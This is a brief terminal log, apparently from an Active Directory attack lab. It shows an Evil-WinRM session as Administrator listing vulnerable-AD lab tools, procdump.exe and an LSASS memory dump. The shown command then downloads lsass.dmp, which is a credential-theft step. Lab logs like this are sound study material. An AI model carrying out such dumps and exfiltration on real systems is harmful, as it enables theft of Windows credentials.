 *Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/12/2022 8:41 PM ADGenerator-main
d----- 3/12/2022 9:05 PM BadBlood-master
d----- 3/12/2022 8:50 PM vulnerable-AD-master
-a---- 3/12/2022 8:41 PM 119075 ADGenerator-main.zip
-a---- 3/12/2022 9:05 PM 697664 BadBlood-master.zip
-a---- 2/22/2021 8:15 PM 435 example-file.txt
-a---- 7/1/2022 8:38 PM 133982861 lsass.dmp
-a---- 7/1/2022 8:02 PM 401296 procdump.exe
-a---- 3/12/2022 8:49 PM 20144 vulnerable-AD-master.zip
IS A PRODUCT OF 0XHAVOC.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> download lsass.dmp
Info: Downloading lsass.dmp to ./lsass.dmp
Info: Download successful!